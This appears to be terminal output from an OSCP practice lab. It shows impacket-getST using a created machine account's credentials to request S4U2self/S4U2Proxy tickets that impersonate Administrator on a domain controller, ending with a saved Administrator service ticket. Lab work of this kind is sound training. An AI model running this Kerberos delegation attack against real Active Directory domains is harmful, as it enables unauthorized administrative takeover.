 ┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Resourced]
└─# impacket-getST -spn cifs/resourcedc.resourced.local -impersonate Administrator resourced/cyb0rg\\$:'123@Abc' -dc-ip 192.168.118.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache